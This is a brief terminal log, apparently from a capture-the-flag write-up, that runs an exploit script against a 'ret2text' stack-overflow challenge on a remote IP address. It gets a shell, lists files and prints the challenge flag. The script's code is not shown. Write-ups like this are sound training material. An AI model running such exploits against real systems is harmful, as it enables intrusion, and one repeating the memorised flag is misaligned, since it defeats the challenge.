 ~/Desktop/123$ python3 test.py
[+] Opening connection to 101.42.27.165 on port 10000:
test.py:6: BytesWarning: Text is not bytes; assuming AS
  io.recvuntil('Welcome the Neepu_CTF_World')
test.py:7: BytesWarning: Text is not bytes; assuming AS
  io.recvuntil('Do you know the Stack Overflow')
[*] Switching to interactive mode
You get it!!
$ ls
bin
dev
flag.txt
lib
lib32
lib64
ret2text
$ cat flag.txt
flag{6297cf91-72b7-4bb9-91be-4193e0c21b6b}
$